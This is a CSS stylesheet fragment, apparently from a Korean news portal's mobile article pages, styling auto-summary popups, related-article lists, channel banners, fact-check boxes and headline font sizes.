.autosummary_active .r_hotissue .hd_fixed.active{display:block!important}
.autosummary_active .media_end_head_autosummary .media_end_head_autosummary_layer{z-index:10}
}
.media_end_head_autosummary{display:inline-block;vertical-align:top}
.media_end_head_autosummary .media_end_head_autosummary_button{display:block;position:relative;height:31px;padding:0 11px 0 10px;border:1px solid #ebebeb;font-size:14px;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif-medium,sans-serif;color:#3c3c3c;line-height:32px;letter-spacing:-1px;text-align:center}
.media_end_head_autosummary .media_end_head_autosummary_button .media_end_head_autosummary_icon_beta{width:13px;height:7px;background-position:-135px -123px;position:absolute;top:2px;right:1px}
@media(max-width:320px){.media_end_head_autosummary .media_end_head_autosummary_button{padding:0 8px 0 7px}
}
.media_end_head_autosummary .media_end_head_autosummary_help{width:16px;height:16px;background-position:-184px -97px;font-size:1px;line-height:initial;color:rgba(1,0,0,0);display:inline-block;margin:8px 0 0 5px;vertical-align:top}
.media_end_head_autosummary .media_end_head_autosummary_layer{display:none;position:fixed;left:0;right:0;top:0;bottom:0;z-index:99999;background:#fff;white-space:normal}
.media_end_head_autosummary .media_end_head_autosummary_layer_close{width:49px;height:49px;background-position:0 0;position:absolute;right:5px;top:0}
.media_end_head_autosummary .media_end_head_autosummary_layer_head{padding:16px 0 12px;margin:0 20px;border-bottom:1px solid #e5e5e5}
.media_end_head_autosummary .media_end_head_autosummary_layer_head .media_end_head_autosummary_icon_beta{width:13px;height:7px;background-position:-52px -187px;display:inline-block;margin:5px 0 0 3px;vertical-align:top}
.media_end_head_autosummary .media_end_head_autosummary_layer_body{overflow-y:auto;position:absolute;top:117px;bottom:42px;left:0;right:0;padding:19px 20px 20px;font-size:1em;line-height:1.59;letter-spacing:-0.3px}
.fs1 .media_end_head_autosummary .media_end_head_autosummary_layer_body{font-size:17px}
.fs2 .media_end_head_autosummary .media_end_head_autosummary_layer_body{font-size:18px}
.fs3 .media_end_head_autosummary .media_end_head_autosummary_layer_body{font-size:19px}
.fs4 .media_end_head_autosummary .media_end_head_autosummary_layer_body{font-size:20px}
.fs5 .media_end_head_autosummary .media_end_head_autosummary_layer_body{font-size:21px}
.media_end_head_autosummary .media_end_head_autosummary_layer_tit{display:block;margin-bottom:14px;color:#000;font-weight:bold}
.fs1 .media_end_head_autosummary .media_end_head_autosummary_layer_tit{font-size:18px}
.fs2 .media_end_head_autosummary .media_end_head_autosummary_layer_tit{font-size:19px}
.fs3 .media_end_head_autosummary .media_end_head_autosummary_layer_tit{font-size:20px}
.fs4 .media_end_head_autosummary .media_end_head_autosummary_layer_tit{font-size:21px}
.fs5 .media_end_head_autosummary .media_end_head_autosummary_layer_tit{font-size:22px}
.media_end_head_autosummary .media_end_head_autosummary_layer_head_tit{display:block;margin-bottom:4px;font-size:20px;font-weight:bold;color:#000;letter-spacing:-1px}
.media_end_head_autosummary .media_end_head_autosummary_layer_head_tit:before{width:30px;height:30px;background-position:-101px -34px;display:inline-block;margin-right:4px;vertical-align:-7px;content:''}
.media_end_head_autosummary .media_end_head_autosummary_layer_head_txt{display:inline-block;font-size:14px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;color:#777;letter-spacing:-1px;line-height:18px}
.media_end_head_autosummary .media_end_head_autosummary_layer_btn{position:absolute;left:0;right:0;bottom:0;padding:2px 0;background:#fafafa;border-top:1px solid #f0f0f0;font-size:0;text-align:center}
.media_end_head_autosummary .media_end_head_autosummary_layer_btn>a{display:inline-block;height:38px;padding:0 30px;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif-medium,sans-serif;font-size:17px;color:#222;letter-spacing:-1px;word-spacing:-1px;line-height:38px;vertical-align:top}
.media_end_head_autosummary .media_end_head_autosummary_layer_btn .media_end_head_autosummary_link_other span:before{width:13px;height:13px;background-position:-133px -169px;display:inline-block;margin-right:6px;vertical-align:-1px;content:''}
.media_end_head_autosummary .media_end_head_autosummary_layer_btn:before{position:absolute;top:-38px;left:0;right:0;width:100%;height:37px;background:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,0)),color-stop(25%,rgba(255,255,255,0.3)),color-stop(50%,rgba(255,255,255,0.6)),color-stop(75%,rgba(255,255,255,0.9)),to(white));background:-webkit-linear-gradient(rgba(255,255,255,0) 0,rgba(255,255,255,0.3) 25%,rgba(255,255,255,0.6) 50%,rgba(255,255,255,0.9) 75%,white 100%);background:linear-gradient(rgba(255,255,255,0) 0,rgba(255,255,255,0.3) 25%,rgba(255,255,255,0.6) 50%,rgba(255,255,255,0.9) 75%,white 100%);content:''}
.media_end_head_autosummary .media_end_head_autosummary_link_icon_arrow{width:7px;height:13px;background-position:-204px 0;display:inline-block;margin:-2px 0 0 5px}
@media(max-width:767px){.media_end_head_autosummary .media_end_head_autosummary_layer{height:100%!important}
}
@media(min-width:768px) and (orientation:portrait){.media_end_head_autosummary .media_end_head_autosummary_layer{position:absolute;bottom:auto;top:auto;height:408px;margin-top:-43px;padding:0 30px 30px;border:1px solid #d6d6d6}
.media_end_head_autosummary .media_end_head_autosummary_layer_scroll{height:358px!important}
.media_end_head_autosummary .media_end_head_autosummary_layer_scroll .media_end_head_autosummary_layer_btn{padding-top:30px}
.media_end_head_autosummary .media_end_head_autosummary_layer_scroll .media_end_head_autosummary_layer_btn:before{display:block;top:-20px;height:20px}
.media_end_head_autosummary .media_end_head_autosummary_layer_scroll .media_end_head_autosummary_layer_body{padding-bottom:20px;bottom:30px}
.media_end_head_autosummary .media_end_head_autosummary_layer_head{padding:23px 0 0;margin:0;border:0}
.media_end_head_autosummary .media_end_head_autosummary_layer_tit{display:none}
.media_end_head_autosummary .media_end_head_autosummary_layer_body{bottom:25px;right:30px;left:30px;top:107px;padding:8px 15px 0 0}
.media_end_head_autosummary .media_end_head_autosummary_layer_btn{bottom:0;padding:25px 0 0 0;border-top:0;background:0}
.media_end_head_autosummary .media_end_head_autosummary_layer_btn:before{display:none}
.media_end_head_autosummary .media_end_head_autosummary_layer_btn .media_end_head_autosummary_link_origin{display:none}
.media_end_head_autosummary .media_end_head_autosummary_layer_close{right:15px}
.media_end_head_autosummary .media_end_head_autosummary_type{right:29px;top:50px}
}
@media(min-width:1024px){.media_end_head_autosummary .media_end_head_autosummary_layer{position:absolute;bottom:auto;top:auto;height:408px;margin-top:-43px;padding:0 30px 30px;border:1px solid #d6d6d6}
.media_end_head_autosummary .media_end_head_autosummary_layer_scroll{height:358px!important}
.media_end_head_autosummary .media_end_head_autosummary_layer_scroll .media_end_head_autosummary_layer_btn{padding-top:30px}
.media_end_head_autosummary .media_end_head_autosummary_layer_scroll .media_end_head_autosummary_layer_btn:before{display:block;top:-20px;height:20px}
.media_end_head_autosummary .media_end_head_autosummary_layer_scroll .media_end_head_autosummary_layer_body{padding-bottom:20px;bottom:30px}
.media_end_head_autosummary .media_end_head_autosummary_layer_head{padding:23px 0 0;margin:0;border:0}
.media_end_head_autosummary .media_end_head_autosummary_layer_tit{display:none}
.media_end_head_autosummary .media_end_head_autosummary_layer_body{bottom:25px;right:30px;left:30px;top:107px;padding:8px 15px 0 0}
.media_end_head_autosummary .media_end_head_autosummary_layer_btn{bottom:0;padding:25px 0 0 0;border-top:0;background:0}
.media_end_head_autosummary .media_end_head_autosummary_layer_btn:before{display:none}
.media_end_head_autosummary .media_end_head_autosummary_layer_btn .media_end_head_autosummary_link_origin{display:none}
.media_end_head_autosummary .media_end_head_autosummary_layer_close{right:15px}
.media_end_head_autosummary .media_end_head_autosummary_type{right:29px;top:50px}
}
@media(min-width:1250px){.media_end_head_autosummary .media_end_head_autosummary_layer_body{top:89px}
}
.media_end_head_autosummary_feedback{text-align:center;margin-top:24px;padding:14px 0 11px;line-height:17px;letter-spacing:-1px;border-top:1px solid #e8e8e8}
.media_end_head_autosummary_feedback strong{display:inline-block;padding-bottom:7px;font-size:15px;color:#444}
.media_end_head_autosummary_feedback_completion{display:inline-block;padding-top:3px;font-size:15px;color:#888}
.media_end_head_autosummary_feedback_completion::before{width:14px;height:12px;background-position:-163px -169px;display:inline-block;vertical-align:middle;margin:-4px 2px 0 0;content:''}
.media_end_linked{margin-top:24px}
.media_end_channel_banner+.media_end_linked{margin-top:19px}
.media_end_linked_title{font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif-medium,sans-serif;font-size:16px;line-height:22px;letter-spacing:-1px}
.media_end_linked_title_inner{display:inline-block;vertical-align:bottom}
.media_end_linked_title_img{margin-right:2.5px;vertical-align:bottom}
.media_end_linked_title_desc{display:block;padding-top:5px;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif;font-size:16px;font-weight:normal;letter-spacing:-1px;color:#222;line-height:19px}
.media_end_linked_title_desc.word_dic{color:#000;font-size:16px;font-weight:bold}
.media_end_linked_title_desc>em{font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;font-weight:bold}
.media_end_linked_list{padding-top:5.5px}
.media_end_linked_item{position:relative;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding:0 0 .5px 11px;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;font-size:16px;letter-spacing:-0.3px;line-height:26px;color:#141414}
.media_end_linked_item::before{position:absolute;top:11.5px;left:1px;content:'';width:3px;height:3px;border-radius:3px;background-color:#cacaca}
.media_end_linked_item_inner{color:#141414}
.media_end_linked_item_inner:visited{color:#141414}
.media_end_linked_more{margin:0 -15px}
.media_end_linked_more_inner{border-top:8px solid #e6e9f3}
@media(min-width:768px) and (orientation:portrait){.media_end_linked_more_inner{border-top-width:1px;border-color:#e1e1e1}
}
@media(min-width:1024px){.media_end_linked_more_inner{border-top-width:1px;border-color:#e1e1e1}
}
.media_end_linked_more_link{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block;padding:0 4px;background-color:#fff;line-height:49px;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif;font-size:16px;letter-spacing:-0.3px;text-align:center;color:#333}
.media_end_linked_more_link::after{content:'';display:inline-block;width:7px;height:13px;background-position:-204px -15px;margin:18px 0 0 4px;vertical-align:top}
.media_end_linked_more_link:visited{color:#333}
.media_end_linked_more_point{color:#3f63bf}
.media_end_categorize{position:relative;margin-top:10px;padding-bottom:14.5px;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;font-size:14px;line-height:18px;letter-spacing:-1px}
.media_end_categorize+.media_end_linked{margin-top:0;padding-top:19px;border-top:1px solid #ededed}
.media_end_categorize_link{display:inline-block;vertical-align:top;padding:5px 0 5px 20px;text-indent:-20px;font-size:14px;line-height:18px;color:#3f63bf}
.media_end_categorize_link:visited{color:#3f63bf}
.media_end_categorize_link::before{width:17px;height:17px;background-position:-184px -59px;content:'';display:inline-block;vertical-align:top;margin:.5px 3px 0 0;margin-right:3px}
.media_end_categorize_item{display:inline-block;vertical-align:top;text-indent:0;background-color:#f0f3fa}
.media_end_categorize_ct{position:absolute;top:28px;left:0;display:none;background-color:#f8f8f8;border:1px solid #e0e0e0;width:284px;padding:17px 15px 16px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#808080;z-index:2001}
.media_end_categorize_ct.media_end_categorize_ct_is_on{display:block}
.media_end_categorize_ct_title{color:#000}
.media_end_categorize_ct_title::before{content:'';display:inline-block;width:17px;height:17px;background-position:-184px -40px;vertical-align:top;margin-top:1px;margin-right:6.5px}
.media_end_categorize_ct_p{padding-top:6px}
.newsct_body .media_end_categorize_ct_p{margin-bottom:0}
.media_end_categorize_ct_close{position:absolute;top:0;right:0;font-size:1px;line-height:initial;color:rgba(1,0,0,0);padding:10px}
.media_end_categorize_ct_close::before{content:'';display:block;width:13px;height:13px;background-position:-118px -169px}
.media_end_categorize_list{overflow:hidden;display:inline-block;vertical-align:top;margin-left:5px}
.media_end_summary{display:block;overflow:hidden;position:relative;margin:26px 10px 27px 4px;padding-left:14px;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif;font-weight:normal}
.media_end_summary:first-child{margin:-5px 10px 31px 1px}
.video_area ~ .newsct_article .media_end_summary:first-child{margin-top:32px}
.media_end_summary:before{position:absolute;left:0;top:6px;bottom:5px;width:2px;background:#141414;content:''}
.media_end_summary .word_dic.en{font-family:-apple-system,BlinkMacSystemFont,HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;letter-spacing:0}
html[data-useragent*="Android"] .media_end_summary:before{top:4px;bottom:8px}
.media_end_categorize+#channelBanner .media_end_channel_banner{margin-top:11px}
.media_end_head+#channelBanner .media_end_channel_banner{margin-top:8px;border:0}
@media(min-width:768px) and (orientation:portrait){.media_end_head+#channelBanner .media_end_channel_banner{margin-top:10px}
}
@media(min-width:1024px){.media_end_head+#channelBanner .media_end_channel_banner{margin-top:10px}
}
.media_end_head+#channelBanner .media_end_channel_banner .media_end_channel_banner_link{padding:0 20px 0 15px;font-size:16px;line-height:19px}
@media(min-width:768px) and (orientation:portrait){.media_end_head+#channelBanner .media_end_channel_banner .media_end_channel_banner_link{padding-left:0;padding-right:0}
}
@media(min-width:1024px){.media_end_head+#channelBanner .media_end_channel_banner .media_end_channel_banner_link{padding-left:0;padding-right:0}
}
.media_end_head+#channelBanner .media_end_channel_banner .media_end_channel_banner_head{padding:12px 0 13px}
.media_end_head+#channelBanner .media_end_channel_banner .media_end_channel_banner_body{padding:12px 0 13px 7px}
.media_end_head+#channelBanner .media_end_channel_banner .media_end_channel_banner_add{right:20px}
.media_end_head+#channelBanner .media_end_channel_banner .media_end_channel_banner_txt{padding-right:69px}
.media_end_head+#channelBanner .media_end_channel_banner .media_end_channel_banner_txt em{font-size:14px}
@media(max-width:320px){.media_end_head+#channelBanner .media_end_channel_banner .media_end_channel_banner_txt{padding-right:72px}
}
.media_end_channel_banner{margin-top:8px;background:#fff}
.r_end .media_end_channel_banner{margin-top:44px;border-radius:2px;border:1px solid #e5e5e5}
.media_end_channel_banner_link{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 20px 0 15px;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;font-size:16px;line-height:19px;color:#222;letter-spacing:-1px;-webkit-box-sizing:border-box;box-sizing:border-box}
.r_end .media_end_channel_banner_link{padding:0 13px;font-size:15px;line-height:18px}
.media_end_channel_banner_link:visited{color:#222}
.media_end_channel_banner_link .media_end_channel_banner_add{margin:0}
.media_end_channel_banner_link .media_end_channel_banner_txt{margin:0;padding-right:69px}
.r_end .media_end_channel_banner_link .media_end_channel_banner_txt{padding-right:75px}
@media(max-width:320px){.r_end .media_end_channel_banner_link .media_end_channel_banner_txt{padding-right:72px}
}
@media(max-width:320px){.media_end_channel_banner_link .media_end_channel_banner_txt{padding-right:72px}
}
.media_end_channel_banner_add{position:absolute;top:50%;right:20px;padding-top:1px;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-size:14px;font-weight:bold;line-height:19px;color:#00d03e}
.r_end .media_end_channel_banner_add{right:12px}
.media_end_channel_banner_add strong{font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif;font-weight:normal}
.media_end_channel_banner_add::before{content:'';display:inline-block;width:19px;height:19px;background-position:-160px -85px;vertical-align:top;margin-right:4px}
.media_end_channel_banner_add.is_disabled{color:#888}
.media_end_channel_banner_add.is_disabled::before{width:19px;height:19px;background-position:-160px -64px}
.media_end_channel_banner_txt{font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif;font-weight:normal}
.media_end_channel_banner_txt strong{font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif}
.media_end_channel_banner_txt em{margin:2px 0 0 4.5px;display:inline-block;vertical-align:top;font-weight:bold;font-size:14px;color:#3f63bf;line-height:1}
.r_end .media_end_channel_banner_txt em{font-size:13px}
@media(max-width:360px){.media_end_channel_banner_txt em{margin-left:0}
}
html[data-useragent*="Android"] .media_end_channel_banner_txt em{margin-top:4px}
html[data-useragent*="Android"][data-useragent*="inapp"] .media_end_channel_banner_txt em{margin-top:3px}
.media_end_channel_banner_txt em::after{content:'';display:inline-block;width:6px;height:11px;background-position:-213px -79px;margin:.5px 0 0 4px;vertical-align:top}
.media_end_channel_banner_txt em:visited{color:#222}
.media_end_channel_banner_head{padding:12px 0 13px}
.media_end_channel_banner_head img{vertical-align:top;border-radius:inherit}
.r_end .media_end_channel_banner_head{padding:10px 0}
.media_end_channel_banner_img{position:relative;border-radius:22px}
.media_end_channel_banner_img::before{position:absolute;top:0;left:0;right:0;bottom:0;border-radius:inherit;border:1px solid rgba(0,0,0,0.06);content:''}
.media_end_channel_banner_img img{vertical-align:top;border-radius:inherit}
.media_end_channel_banner_body{-webkit-box-flex:1;-ms-flex:1;flex:1;padding:12px 0 13px 7px}
.r_end .media_end_channel_banner_body{padding:11px 0 11px 6px}
.media_end_channel_banner_event{display:block;padding:11px 13px 9px;background-color:#f4f4f4;font-size:14px;line-height:20px;letter-spacing:-1px;color:#000}
.media_end_channel_banner_event:visited{color:#000}
.media_end_channel_banner_event strong{display:inline-block;vertical-align:top;margin:0 3px 2px 0;font-size:11px;line-height:12px;letter-spacing:0;color:#3f63bf;padding:3px 6px;border:1px solid #3f63bf;border-radius:20px;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center}
html[data-useragent*="Android"] .media_end_channel_banner_event strong{padding:4px 6px 2px}
.media_end_channel_banner_event span{vertical-align:top}
.media_end_channel_banner_event span::after{content:'';display:inline-block;width:6px;height:10px;background-position:-213px -153px;vertical-align:top;margin:5px 0 0 5px}
.media_end_channel_recommend{padding:5px 15px 15px;margin:15px -15px 20px;color:#222;letter-spacing:-1px;background-color:#ececec}
.media_end_channel_recommend_inner{position:relative}
.media_end_channel_recommend_inner::before{position:absolute;top:0;right:9%;margin-top:-12px;border-bottom:7px solid #ececec;border-left:7px solid transparent;border-right:7px solid transparent;content:''}
.media_end_channel_recommend_more_link{display:inline-block;vertical-align:top;padding:10px 5px 10px 0;line-height:17px;color:#222}
.media_end_channel_recommend_more_link:visited{color:#222}
.media_end_channel_recommend_title{display:inline-block;vertical-align:top;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-SemiBold,sans-serif;font-size:14px}
.media_end_channel_recommend_more{position:relative;padding-left:7px;margin-left:4px;display:inline-block;vertical-align:top;font-size:13px;color:#666}
.media_end_channel_recommend_more:visited{color:#666}
.media_end_channel_recommend_more::before{position:absolute;top:50%;left:0;width:1px;height:10px;margin-top:-5px;background-color:rgba(0,0,0,0.1);content:''}
html[data-useragent*="Android"] .media_end_channel_recommend_more::before{margin-top:-6px}
.media_end_channel_recommend_more::after{width:6px;height:10px;background-position:-213px -165px;display:inline-block;vertical-align:top;margin:3px 0 0 2px;content:''}
.media_end_channel_recommend_list{line-height:0;text-align:justify}
.media_end_channel_recommend_list::after{content:"";display:inline-block;vertical-align:top;width:99%;height:0}
.media_end_channel_recommend_item{position:relative;display:inline-block;vertical-align:top;min-width:78px;max-width:20%;font-size:0;border-radius:3px;text-align:center;background-color:#fff}
@media(max-width:320px),(orientation:landscape){.media_end_channel_recommend_item{min-width:66px}
}
.media_end_channel_recommend_item_link{display:block;padding:13px 0 11px}
@media(max-width:320px),(orientation:landscape){.media_end_channel_recommend_item_link{padding:12px 0 8px}
}
.media_end_channel_recommend_item_thumb{position:relative;display:inline-block;vertical-align:top;border-radius:24px}
.media_end_channel_recommend_item_thumb::before{position:absolute;top:0;left:0;right:0;bottom:0;border:1px solid rgba(0,0,0,0.06);border-radius:inherit;content:''}
.media_end_channel_recommend_item_thumb img{border-radius:inherit;width:42px;height:42px}
@media(max-width:320px),(orientation:landscape){.media_end_channel_recommend_item_thumb img{width:34px;height:34px}
}
.media_end_channel_recommend_item_text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-top:5px;font-size:12px;line-height:15px;letter-spacing:-1px;color:#000}
@media(max-width:320px),(orientation:landscape){.media_end_channel_recommend_item_text{margin-top:3px}
}
.media_end_channel_recommend_item_badge{position:absolute;top:4px;right:4px}
.media_end_channel_recommend_item_badge::before{width:18px;height:18px;background-position:-124px -148px;display:block;content:''}
.media_end_channel_recommend_item_link[aria-checked="true"] .media_end_channel_recommend_item_badge::before{width:18px;height:18px;background-position:-104px -148px}
@media(max-width:320px),(orientation:landscape){.media_end_channel_recommend_item_badge{top:3px;right:2px}
}
.media_end_channel_recommend_close{position:absolute;top:-1px;right:-15px;padding:10px 14px;border:0;font-size:0;background-color:transparent}
.media_end_channel_recommend_close::before{width:15px;height:15px;background-position:-17px -169px;display:inline-block;vertical-align:top;content:''}
.media_end_channel_layer{position:fixed;right:15px;bottom:0;left:15px;display:none;z-index:2051;margin:0 -15px;letter-spacing:-1px;-webkit-box-shadow:0 -2px 9px 0 rgba(0,0,0,0.16);box-shadow:0 -2px 9px 0 rgba(0,0,0,0.16);background-color:#fff;padding-bottom:env(safe-area-inset-bottom)}
.media_end_channel_layer.is_active{display:block}
@media(min-width:768px) and (orientation:portrait){.media_end_channel_layer{max-width:none!important;left:0;right:0}
}
@media(min-width:1024px){.media_end_channel_layer{max-width:none!important;left:0;right:0}
}
.media_end_channel_layer_inner{padding:15px}
@media only screen and (device-width:375px) and (device-height:812px) and (-webkit-device-pixel-ratio:3){[data-useragent*="inapp"] .media_end_channel_layer_inner{padding-bottom:60px}
}
.media_end_channel_layer_title{display:block;margin:0 12px 3px 1px;font-size:17px;font-weight:bold;letter-spacing:-1px;line-height:20px;color:#000;word-break:keep-all}
.media_end_channel_layer_title em{font-weight:bold;color:#00c73c}
.media_end_channel_layer_title:visited{color:#000}
.media_end_channel_layer_name{display:inline-block}
.media_end_channel_layer_desc{font-size:14px;color:#868b96}
.media_end_channel_layer_desc:before{display:inline-block;width:1px;height:12px;margin:0 7px 0 4px;background-color:#ececec;content:''}
.media_end_channel_layer_close{position:absolute;top:0;right:0;padding:11px;border:0;font-size:0;background-color:transparent}
.media_end_channel_layer_close::before{width:24px;height:24px;background-position:-109px -73px;display:inline-block;vertical-align:top;content:''}
.media_end_factcheck{position:relative;z-index:1;padding:20px 0;font-size:16px;line-height:20px;letter-spacing:-1px}
.ends_addition+.media_end_factcheck{padding-top:0;margin-top:-10px}
.media_end_factcheck_inner{border:1px solid #e5e5e5;position:relative;padding:16px 15px 17px}
.media_end_factcheck_logo{display:block;font-size:15px;font-weight:bold;line-height:18px;color:#000;letter-spacing:0}
.media_end_factcheck_logo::before{content:'';display:inline-block;width:21px;height:19px;background-position:-160px -43px;margin-top:-1px;vertical-align:top}
.media_end_factcheck_desc{display:block;padding-top:4px;font-size:14px;line-height:17px;color:#555}
.media_end_factcheck_headline{position:relative;display:block;margin-top:6px;padding-left:8px}
.media_end_factcheck_headline::before{position:absolute;top:0;left:0;content:'';display:inline-block;width:3px;height:3px;vertical-align:top;margin:8.5px 5px 0 0;background:#cfcfcf;border-radius:50%}
.media_end_factcheck_infoicon{font-size:1px;line-height:initial;color:rgba(1,0,0,0);position:absolute;top:7.5px;right:8px;width:18px;height:18px;background-position:-144px -148px;border:0;background-color:transparent;font-size:0}
.media_end_factcheck_info{position:absolute;top:27px;right:10px;width:280px;padding:13px 22px 13px 15px;border:1px solid #e4e4e4;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:15px;line-height:18px;color:#666;background:#fff}
.newsct_body .media_end_factcheck_info_text{margin-bottom:0}
.media_end_factcheck_info_text em{letter-spacing:-0.5px}
.media_end_factcheck_info_close{font-size:1px;line-height:initial;color:rgba(1,0,0,0);position:absolute;top:0;left:0;right:0;bottom:0;width:278px;border:0;background-color:transparent}
.media_end_factcheck_info_close::after{content:'';display:block;position:absolute;top:8px;right:8px;width:15px;height:15px;background-position:-34px -169px}
@charset "UTF-8";.channel_banner_txt .channel_banner_beta_icon{font-size:1px;line-height:initial;color:rgba(1,0,0,0)}
.hdline h2>a::after,.hdline .type1 .title .mov,.hdline .type1 .title .pht,.hdline .type1 .ico_cmt.cmt::before,.stock_info strong .key,#kosdaq .stock_info strong .key,.kosdaq .stock_info strong .key,.stock_info .ico_l::before,.issue_box .ti::before,.issue_box .issue_box_count::before,.issue_box .im::after,.r_modify::before,.ico_cmt.cmt::before,.r_cmt::before,.notice_voice_reader .voice_txt:before,.notice_subscribe_ct::after,.notice_subscribe_p::after,.notice_subscribe_close::after,.offc_drag_ctrl::before,.offc_page_empty_alert:before,.popup_newspaper_subscribe_ct::after,.popup_newspaper_subscribe_gomain::after,.popup_newspaper_subscribe_close,.offc_press_else::before,.ico_cal,.cal_prev_btn span,.cal_prev_btn.dim span,.cal_next_btn span,.cal_next_btn.dim span,.offc_cal .cal_prev_btn span,.offc_head .offc_cal .cal_prev_btn span,.offc_cal .cal_prev_btn.dim span,.offc_head .offc_cal .cal_prev_btn.dim span,.offc_cal .cal_next_btn span,.offc_head .offc_cal .cal_next_btn span,.offc_cal .cal_next_btn.dim span,.offc_head .offc_cal .cal_next_btn.dim span,.cal .clse,.tv_cal_tip_alert::before,.sharenews_item_date::before,.sharenews_item_likeit::before,.office_subscribe_icon,.office_subscribe_arrow,.sh_head_topic>a:after,.sh_head_go,.sh_head_go.as_series,.sh_head_more_icon_cluster,.sh_head_more_text:after,.sh_link.as_advance .sh_link_inner::after,.sh_link.as_back .sh_link_inner::after,.sh_more_inner::after,.sh_guide::before,.r_mynews .sh_guide::before,.sh_info_layer_close button,.sh_info_icon,.sh_info_icon_beta,.sh_info_btn button,.sh_info_btn button[aria-pressed="true"],.sh_banner_back::before,.sh_banner_count_icon_cluster,.sh_foot_more::after,.sh_foot_more_icon_cluster,.sh_noti_area .sh_noti_link_timeline:after,.airs_info_inner::before,.airs_info_icon_airs,.channel_banner_link::before,.channel_banner_link::after,.channel_banner_txt .channel_banner_beta_icon,.like_ch_banner:before,.btn_like_ch_subscribe:before,.ah_head_layer_more::after,.ah_head_layer_close button,.ah_head_icon,.ah_head_icon_beta,.ah_head_btn button,.ah_text_more_icon,.ah_photo_more_icon,.ah_servey_q_beta,.factcheck_msg_title strong,.factcheck_msg_close,.factcheck_banner_content a::after,.factcheck_suggest,.factcheck_more>a::after,.factcheck_subject_info_source_item.is_one::after,.factcheck_subject_info_comment::before,.factcheck_result_toggle,.factcheck_source_rating,.factcheck_source_text_more::after,.factcheck_press_slide_bx .factcheck_press_slide_prev,.factcheck_press_slide_bx .factcheck_press_slide_next{background-image:url("https://ssl.pstatic.net/static.news/image/news/m/2019/08/21/sp_news.png");background-size:662px 652px}
.in_one_line{overflow:hidden;display:block;width:100%;white-space:nowrap;text-overflow:ellipsis;font-weight:normal}
.a .slide{position:absolute;top:0}
.thmb{overflow:hidden;border-bottom:1px solid #eaeaea}
.tmb_box{float:left;position:relative;margin-right:12px}
.tmb_box img{display:block}
.rgt_tex{display:block;overflow:hidden}
.tit{margin-right:8px;font-size:15px;font-weight:normal;line-height:19px}
.tex_ct{display:block;margin-bottom:-2px;padding-top:3px;font-size:12px;line-height:14px;color:#444}
.from{display:inline-block;font-size:12px;line-height:17px;color:#aaa}
.shape5 .thmb{padding:12px 5px 9px 10px}
.shape2 .tit{display:inline-block}
.shape2 .tex_ct,.shape7 .tex_ct{margin-bottom:0;line-height:1.36em}
.shape2 .rgt_tex{padding:9px 5px 7px 10px}
.shape3 .thmb{padding:0}
.shape3 .thmb .rgt_tex{padding:8px 10px 7px}
.shape3 .tit,.shape6 .tit,.shape8 .tit{margin-right:8px}
.series .new,.hot_issue .new{display:inline-block;font-family:Helvetica;font-size:9px;color:#ed232b;font-weight:bold;line-height:15px;vertical-align:top}
.type_a a:visited .rank_no{color:#fff}
.by{display:inline-block;font-weight:normal;font-size:12px;line-height:16px;letter-spacing:-1px;color:#b8b8b8;white-space:nowrap;vertical-align:middle}
.by>span{letter-spacing:0}
.by>span::before{display:inline-block;width:1px;height:9px;margin:-2px 4px 2px 3px;background:#e4e4e4;vertical-align:middle;content:''}
.bfsize1 .hdline .type1 .title .by{top:14px}
.bfsize2 .hdline .type1 .title .by{top:15px}
.bfsize3 .hdline .type1 .title .by{top:16px}
.bfsize4 .hdline .type1 .title .by{top:17px}
.bfsize1 .hdline .type2 a{font-size:13px}
.bfsize2 .hdline .type2 a{font-size:14px}
.bfsize3 .hdline .type2 a{font-size:15px}
.bfsize4 .hdline .type2 a{font-size:16px}
.bfsize1 .hdline .type2 a+a{font-size:13px;line-height:18px}
.bfsize2 .hdline .type2 a+a{font-size:14px;line-height:19px}
.bfsize3 .hdline .type2 a+a{font-size:15px;line-height:20px}
.bfsize4 .hdline .type2 a+a{font-size:16px;line-height:21px}
.bfsize1 .hdline .type2 .title{font-size:17px;margin-top:2px}
.bfsize2 .hdline .type2 .title{font-size:18px;margin-top:1px}
.bfsize3 .hdline .type2 .title{font-size:19px;margin-top:0}
.bfsize4 .hdline .type2 .title{font-size:20px;margin-top:0}
.bfsize1 .hdline .type3 .type3_title{font-size:17px}
.bfsize2 .hdline .type3 .type3_title{font-size:18px}
.bfsize3 .hdline .type3 .type3_title{font-size:19px}
.bfsize4 .hdline .type3 .type3_title{font-size:20px}
.bfsize1 .hdline .type3_1 .type3_1_title{font-size:17px}
.bfsize2 .hdline .type3_1 .type3_1_title{font-size:18px}
.bfsize3 .hdline .type3_1 .type3_1_title{font-size:19px}
.bfsize4 .hdline .type3_1 .type3_1_title{font-size:20px}
.economy_submenu{background-color:#fff}
.hdline{position:relative;z-index:100}
.hdline h2{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin:14px 15px 3px;color:#3f63bf;font-family:HelveticaNeue,AppleSDGothicNeo-Medium,sans-serif;font-size:16px;font-weight:normal;letter-spacing:-1px;line-height:19px}
